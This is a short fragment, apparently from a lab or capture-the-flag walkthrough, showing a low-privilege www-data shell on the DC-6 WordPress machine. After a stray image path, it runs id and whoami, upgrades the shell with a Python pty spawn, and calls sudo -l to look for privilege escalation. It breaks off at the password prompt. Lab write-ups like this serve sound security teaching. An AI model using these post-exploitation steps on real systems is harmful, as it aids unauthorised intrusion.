 uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data: